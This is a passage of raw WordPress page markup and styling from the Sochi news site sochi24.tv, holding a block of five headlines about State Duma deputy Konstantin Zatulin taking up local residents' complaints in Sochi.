data-td-block-uid="tdi_112" ><style>.tdi_112{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_113 .tdm-col-icon{padding-right:10px}.tdi_113 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_113 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .tdm-col-icon{padding-right:8px}.tdi_113 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdm-col-icon{padding-right:6px}.tdi_113 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_113"><div class="tdm-col-icon"><style>.tdc-row .tdi_114{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_114:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_114 svg{fill:var(--accent-color-1)}.tdc-row .tdi_114 svg *{fill:inherit}body .tdi_112:hover .tdi_114:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_112:hover .tdi_114 svg{fill:@text_hover_color}body .tdi_112:hover .tdi_114 svg *{fill:inherit}.tdi_112:hover .tdi_114:before{color:var(--accent-color-1)}.tdi_112:hover .tdi_114 svg{fill:var(--accent-color-1)}.tdi_112:hover .tdi_114 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_114{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_114 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_115 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_115:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_115 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_115:hover .tdm-title{cursor:default}.tdc-row .tdi_115 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_115 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_115 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_112 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_112 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_112 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_116 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_116" ><style>.tdi_116{margin-bottom:0!important}</style><style>.tdi_116 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_116 .td-image-container{display:none}body .tdi_116 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_116 .td-module-meta-info{padding:0}.tdi_116 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_116 .td_block_inner{margin-left:0;margin-right:0}.tdi_116 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_116 .td-post-vid-time{display:block}.tdi_116 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_116 .td-post-category:not(.td-post-extra-category){display:none}.tdi_116 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_116 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_116 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_116 .td-read-more{display:none}.tdi_116 .td-author-date{display:none}.tdi_116 .td-post-author-name{display:none}.tdi_116 .td-post-date,.tdi_116 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_116 .entry-review-stars{display:none}.tdi_116 .td-icon-star,.tdi_116 .td-icon-star-empty,.tdi_116 .td-icon-star-half{font-size:15px}.tdi_116 .td-module-comments{display:none}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_116 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_116 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_116 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_116 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_116 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_116 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_116 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_116 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_116 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap,.tdi_116 .td-load-more-wrap{margin-top:15px}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a i{font-size:10px}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_116 .td-block-title a,.tdi_116 .td-block-title span{font-weight:700!important}.tdi_116 .td-subcat-list a,.tdi_116 .td-subcat-dropdown span,.tdi_116 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_116 .td-editor-date,.tdi_116 .td-editor-date .td-post-author-name a,.tdi_116 .td-editor-date .entry-date,.tdi_116 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_116 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_116 .td-image-container{display:none}.tdi_116 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_116 .td-module-container:before{bottom:-7.5px}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap,.tdi_116 .td-load-more-wrap{margin-top:10px}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a i{font-size:8px}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_116 .td-post-category{font-size:14px!important}.tdi_116 .td-editor-date,.tdi_116 .td-editor-date .td-post-author-name a,.tdi_116 .td-editor-date .entry-date,.tdi_116 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_116 .td-image-container{display:none}.tdi_116 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_116 .td_module_wrap{float:right}.tdi_116 .td-module-container:before{bottom:-7.5px}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_116 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap,.tdi_116 .td-load-more-wrap{margin-top:5px}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a i{font-size:8px}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_116 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_116 .td-image-wrap{padding-bottom:110%}.tdi_116 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_116 .td-image-container,.ie11 .tdi_116 .td-image-container{flex:0 0 auto}.tdi_116 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_116 .td_module_wrap{float:right}.tdi_116 .td-module-container:before{bottom:-10px}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_116=new tdBlock();block_tdi_116.id="tdi_116";block_tdi_116.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6247","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_116","tdc_css_class":"tdi_116","tdc_css_class_style":"tdi_116_rand_style"}';block_tdi_116.td_column_number="1";block_tdi_116.block_type="td_flex_block_1";block_tdi_116.post_count="5";block_tdi_116.found_posts="335";block_tdi_116.header_color="";block_tdi_116.ajax_pagination_infinite_stop="";block_tdi_116.max_num_pages="67";tdBlocksArray.push(block_tdi_116);</script><div class="td-block-title-wrap"></div><div id=tdi_116 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-zastupilsja-za-sochincev-zajavivshih-chto-ih-domam-na-landyshevoj-ugrozhaet-opolzen/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин заступился за сочинцев, заявивших, что их домам на Ландышевой угрожает оползень"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/zatulin-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-zastupilsja-za-sochincev-zajavivshih-chto-ih-domam-na-landyshevoj-ugrozhaet-opolzen/" rel="bookmark" title="Депутат Затулин заступился за сочинцев, заявивших, что их домам на Ландышевой угрожает оползень">Депутат Затулин заступился за сочинцев, заявивших, что их домам на Ландышевой угрожает оползень</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-zastupilsja-za-sochincev-zajavivshih-chto-ih-domam-na-landyshevoj-ugrozhaet-opolzen/#respond">0</a></span> </span></div><div class="td-excerpt">В рамках региональной депутатской недели Константин Затулин провел прием...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-otpravil-zapros-v-prokuraturu-po-delu-obmanutoj-sochinki/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин отправил запрос в прокуратуру по делу обманутой сочинки"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/04/zatulin-zatulin-1.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-otpravil-zapros-v-prokuraturu-po-delu-obmanutoj-sochinki/" rel="bookmark" title="Депутат Затулин отправил запрос в прокуратуру по делу обманутой сочинки">Депутат Затулин отправил запрос в прокуратуру по делу обманутой сочинки</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-otpravil-zapros-v-prokuraturu-po-delu-obmanutoj-sochinki/#respond">0</a></span> </span></div><div class="td-excerpt">Жительница Сочи Лариса Тарасенко обратилась к депутату Госдумы Константину...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-vystupil-s-iniciativoj-povtorno-rassmotret-reshenija-o-peshehodnom-perehode-v-lazarevskom/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин выступил с инициативой повторно рассмотреть решения о пешеходном переходе в Лазаревском"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-vystupil-s-iniciativoj-povtorno-rassmotret-reshenija-o-peshehodnom-perehode-v-lazarevskom/" rel="bookmark" title="Депутат Затулин выступил с инициативой повторно рассмотреть решения о пешеходном переходе в Лазаревском">Депутат Затулин выступил с инициативой повторно рассмотреть решения о пешеходном переходе в Лазаревском</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-vystupil-s-iniciativoj-povtorno-rassmotret-reshenija-o-peshehodnom-perehode-v-lazarevskom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин выступил с инициативой повторно...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-deputat-zatulin-dobivaetsja-reshenija-problemy-s-vygrebnoj-jamoj-v-mnogokvartirnom-dome/" rel="bookmark" class="td-image-wrap " title="В Сочи депутат Затулин добивается решения проблемы с выгребной ямой в многоквартирном доме"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/3f5b1669-39e0-403c-94c9-6191462ba587-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-deputat-zatulin-dobivaetsja-reshenija-problemy-s-vygrebnoj-jamoj-v-mnogokvartirnom-dome/" rel="bookmark" title="В Сочи депутат Затулин добивается решения проблемы с выгребной ямой в многоквартирном доме">В Сочи депутат Затулин добивается решения проблемы с выгребной ямой в многоквартирном доме</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-deputat-zatulin-dobivaetsja-reshenija-problemy-s-vygrebnoj-jamoj-v-mnogokvartirnom-dome/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Константин Затулин помогает жителям Сочи решить коммунальные проблемы....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-dobilsja-vosstanovlenija-dorogi-v-sochi-razrushennoj-navodneniem/" rel="bookmark" class="td-image-wrap " title="Затулин добился восстановления дороги в Сочи, разрушенной наводнением"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-dobilsja-vosstanovlenija-dorogi-v-sochi-razrushennoj-navodneniem/" rel="bookmark" title="Затулин добился восстановления дороги в Сочи, разрушенной наводнением">Затулин добился восстановления дороги в Сочи, разрушенной наводнением</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-dobilsja-vosstanovlenija-dorogi-v-sochi-razrushennoj-navodneniem/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин содействовал восстановлению подъездной дороги в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}.tdi_118{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_118{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_118{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_118{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_120  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_120{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_120,.tdi_120 .tdc-inner-columns{display:block}.tdi_120 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_122  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_122{vertical-align:baseline}.tdi_122 .vc_column-inner>.wpb_wrapper,.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_123 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_123" ><style>.tdi_123{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_123{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_124 .tdm-col-icon{padding-right:10px}.tdi_124 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_124 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_124 .tdm-col-icon{padding-right:8px}.tdi_124 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_124 .tdm-col-icon{padding-right:6px}.tdi_124 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_124"><div class="tdm-col-icon"><style>.tdc-row .tdi_125{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_125:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s 